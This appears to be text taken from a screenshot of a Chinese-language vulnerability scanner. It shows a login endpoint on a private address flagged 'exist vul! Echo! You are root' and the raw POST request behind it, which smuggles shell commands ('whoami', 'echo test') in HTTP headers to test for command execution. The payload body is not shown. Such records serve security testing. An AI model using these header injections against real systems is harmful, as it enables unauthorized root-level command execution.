 URL 状态 result
http://172.30.12.236:8080/login finished exist vul! Echo! You are root
请求 响应
美化 Raw Hex MarkInfo 明动 \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: whoami
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=4B8DE85FD3D48B8D4EACCBF63B34ACD8